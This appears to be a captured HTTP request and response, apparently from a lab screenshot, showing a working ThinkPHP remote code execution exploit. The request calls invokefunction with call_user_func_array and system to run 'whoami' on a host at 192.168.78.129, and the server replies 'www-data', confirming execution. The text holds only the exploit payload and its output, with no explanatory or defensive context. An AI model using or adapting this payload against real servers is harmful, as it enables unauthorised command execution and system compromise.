 GET /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&
vars[1][]=whoami HTTP/1.1
Host: 192.168.78.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0mc9vnie822adc7vqclbj8mku3; zbx_sessionid=6a39e22add94af9fbecb3a4ea2572360
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Nov 2020 11:16:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.31
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 www-data
11 www-data